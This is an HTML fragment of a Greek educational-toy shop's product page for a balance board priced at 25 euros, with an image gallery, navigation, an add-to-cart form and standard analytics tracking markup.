				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-150x84.jpg" data-thumb-alt="Σανίδα Ισορροπίας - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879.jpg"><img width="780" height="438" src="https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879.jpg" class="wp-post-image wp-post-image" alt="Σανίδα Ισορροπίας - Image 1" title="simply-fit-board-in-2024-1721931879" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879.jpg" data-large_image_width="780" data-large_image_height="438" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879.jpg 780w, https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-300x168.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-768x431.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-600x337.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-150x84.jpg 150w" sizes="(max-width: 780px) 100vw, 780px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-150x100.jpg" data-thumb-alt="Σανίδα Ισορροπίας - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_.jpg">
					<img width="894" height="596" src="https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_.jpg" class="" alt="Σανίδα Ισορροπίας - Image 2" title="71HzNJvfTxL._AC_UF894,1000_QL80_" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_.jpg" data-large_image_width="894" data-large_image_height="596" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_.jpg 894w, https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-300x200.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-768x512.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-600x400.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-150x100.jpg 150w" sizes="(max-width: 894px) 100vw, 894px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-150x150.jpg" data-thumb-alt="Σανίδα Ισορροπίας - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1.jpg">
					<img width="1200" height="1200" src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-1200x1200.jpg" class="" alt="Σανίδα Ισορροπίας - Image 3" title="s-l1600 (1)" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-1536x1536.jpg 1536w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1.jpg 1600w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-150x87.webp" data-thumb-alt="Σανίδα Ισορροπίας - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200.webp">
					<img width="1200" height="695" src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200.webp" class="" alt="Σανίδα Ισορροπίας - Image 4" title="s-l1200" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200.webp" data-large_image_width="1200" data-large_image_height="695" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200.webp 1200w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-300x174.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-1024x593.webp 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-768x445.webp 768w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-600x348.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-150x87.webp 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-150x150.jpg" data-thumb-alt="Σανίδα Ισορροπίας - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2.jpg">
					<img width="1200" height="1200" src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-1200x1200.jpg" class="" alt="Σανίδα Ισορροπίας - Image 5" title="s-l1600 (2)" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-1536x1536.jpg 1536w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2.jpg 1600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-150x150.jpg" data-thumb-alt="Σανίδα Ισορροπίας - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4.jpg">
					<img width="1200" height="1200" src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-1200x1200.jpg" class="" alt="Σανίδα Ισορροπίας - Image 6" title="s-l1600 (4)" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-1536x1536.jpg 1536w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4.jpg 1600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-150x150.png" data-thumb-alt="Σανίδα Ισορροπίας - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3.png">
					<img width="1080" height="1080" src="https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3.png" class="" alt="Σανίδα Ισορροπίας - Image 7" title="Ανώνυμο σχέδιο" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3.png 1080w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-600x600.png 600w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="84" src="https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-150x84.jpg" class="attachment-150x0 size-150x0" alt="Σανίδα Ισορροπίας" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-150x84.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-300x168.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-768x431.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879-600x337.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879.jpg 780w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-150x100.jpg" class="attachment-150x0 size-150x0" alt="Σανίδα Ισορροπίας - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-150x100.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-300x200.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-768x512.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_-600x400.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/71HzNJvfTxL._AC_UF8941000_QL80_.jpg 894w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σανίδα Ισορροπίας - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-1536x1536.jpg 1536w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-1.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="87" src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-150x87.webp" class="attachment-150x0 size-150x0" alt="Σανίδα Ισορροπίας - Image 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-150x87.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-300x174.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-1024x593.webp 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-768x445.webp 768w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200-600x348.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1200.webp 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σανίδα Ισορροπίας - Image 5" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-1536x1536.jpg 1536w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-2.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σανίδα Ισορροπίας - Image 6" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-1536x1536.jpg 1536w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/02/s-l1600-4.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-150x150.png" class="attachment-150x0 size-150x0" alt="Σανίδα Ισορροπίας - Image 7" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2024/02/Ανώνυμο-σχέδιο-3.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/">
					Προσχολικά				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="wd-last-link">
					Εξοπλισμός Νηπιαγωγείου				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Σανίδα Ισορροπίας				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b1-%ce%b3%ce%b5%cf%89%ce%bc%ce%b5%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%ac-%ce%bc%ce%b5-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b1-%ce%b3%ce%b5%cf%89%ce%bc%ce%b5%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%ac-%ce%bc%ce%b5-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/02/6be6b7b4-6306-48a5-9527-12ecbd09359e.415a09339c09d90850d871abf5dc52f6-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Ξύλινα Γεωμετρικά Στερεά με Χάντρες" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/02/6be6b7b4-6306-48a5-9527-12ecbd09359e.415a09339c09d90850d871abf5dc52f6-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/02/6be6b7b4-6306-48a5-9527-12ecbd09359e.415a09339c09d90850d871abf5dc52f6-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/02/6be6b7b4-6306-48a5-9527-12ecbd09359e.415a09339c09d90850d871abf5dc52f6-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/02/6be6b7b4-6306-48a5-9527-12ecbd09359e.415a09339c09d90850d871abf5dc52f6.webp 612w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b1-%ce%b3%ce%b5%cf%89%ce%bc%ce%b5%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%ac-%ce%bc%ce%b5-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82/" class="wd-entities-title">
						Ξύλινα Γεωμετρικά Στερεά με Χάντρες					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>45.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%ce%bc%cf%80%ce%ac%ce%bb%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-65cm/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%bc%cf%80%ce%ac%ce%bb%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-65cm/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/02/16909571559d3c293b3ce52ac3978e086ade502a8d_thumbnail_405x552-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Μπάλα Μασάζ Γυμναστικής 65cm" decoding="async" loading="lazy" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%bc%cf%80%ce%ac%ce%bb%ce%b1-%ce%bc%ce%b1%cf%83%ce%ac%ce%b6-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-65cm/" class="wd-entities-title">
						Μπάλα Μασάζ Γυμναστικής 65cm					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>18.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Σανίδα Ισορροπίας
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_6972650ea98f8">Σανίδα Ισορροπίας ποσότητα</label>
	<input
		type="number"
				id="quantity_6972650ea98f8"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="65672" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:65672,&quot;item_id&quot;:65672,&quot;item_name&quot;:&quot;\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2&quot;,&quot;sku&quot;:&quot;900059&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5&quot;,&quot;id&quot;:65672}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[65672] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"d78414f2-5b1a-4f39-9304-0b4bbb8c9657","params":{"content_type":"product","content_ids":["65672"],"contents":[{"id":"65672","quantity":1}],"content_name":"\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2","category_name":"\u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2, \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5, \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5, \u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03bf\u03c5, \u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","value":"25","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				900059			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/sports/" rel="tag">Αθλητισμός</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" rel="tag">Δραστηριότητες Εξωτερικού Χώρου</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/sports/indoor-activities/" rel="tag">Δραστηριότητες Εσωτερικού Χώρου</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" rel="tag">Εξοπλισμός Νηπιαγωγείου</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" rel="tag">Προσχολικά</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
